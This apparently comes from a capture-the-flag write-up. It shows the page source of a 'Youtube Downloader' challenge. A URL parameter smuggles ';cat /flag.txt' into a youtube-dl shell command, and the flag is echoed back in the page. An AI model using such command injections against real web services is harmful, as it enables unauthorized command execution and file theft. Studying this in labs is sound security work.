 Không bảo mật | view-source:13.215.248.36:30865/?url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DRRv7WACh5j8%3Bcat%2520%2Fflag.txt
Tự ngắt dòng
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta http-equiv="X-UA-Compatible" content="IE=edge">
6     <meta name="viewport" content="width=device-width, initial-scale=1.0">
7     <title>DK189 - Youtube Downloader</title>
8 </head>
9 <body>
10     <form action="/" method="get">
11         <input type="url" name="url" id="url" size="50" placeholder="Youtube video url for get thumbnail..." value="https://www.youtube.com/watch?v=RRv7WACh5j8;cat%20/flag.txt" />
12         <button type="submit">Fetch</button>
13     </form>
14     <pre>
15     youtube-dl --get-thumbnail https://www.youtube.com/watch?v=RRv7WACh5j8;cat /flag.txt
16     </pre>
17             <img src="CHH{Ea5y_cOmmaND_inj3c7Ion_6f08871c510d42ebfa43f4e3783365ef}" width="320px" />
18
19 </body>
20 </html>